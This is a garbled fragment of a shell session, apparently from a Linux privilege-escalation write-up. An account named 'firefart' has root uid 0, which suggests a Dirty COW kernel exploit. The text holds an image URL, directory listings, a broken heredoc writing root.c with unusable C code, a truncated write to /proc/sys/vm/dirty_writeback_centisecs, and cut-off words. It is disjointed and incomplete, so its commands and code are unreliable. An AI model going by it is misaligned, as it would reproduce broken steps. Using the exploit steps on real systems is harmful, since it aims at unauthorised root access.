 config
firefart@web:~/.aptitude# ls -lah
total 8.0K
drwx------ 2 firefart root 4.0K 2011-05-07 15:12 .
drwx------ 4 firefart root 4.0K 2011-05-09 19:25 ..
-rw-r--r-- 1 firefart root    0 2011-05-07 15:12 config
firefart@web:~/.aptitude# cat config
firefart@web:~/.aptitude# cd ..
firefart@web:~# cd .cache/
firefart@web:~/.cache# ls -lah
total 8.0K
drwx------ 2 firefart root 4.0K 2011-05-07 17:18 .
drwx------ 4 firefart root 4.0K 2011-05-09 19:25 ..
-rw-r--r-- 1 firefart root    0 2011-05-07 17:18 motd.legal-displayed
firefart@web:~/.cache# cat motd.legal-displayed
firefart@web:~/.cache#
firefart@web:~/.cache# ls
motd.legal-displayed
firefart@web:~/.cache# whoami
firefart
firefart@web:~/.cache# if
> exit
> id
> ;
-bash: syntax error near unexpected token `;'
firefart@web:~/.cache# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@web:~/.cache#
cat << EOF > root.c
int main(void)
> {
0);
> EOF
Make dir:
echo 0 > /proc/sys/vm/dirty_writeback_centi
Execut
root@ISIntS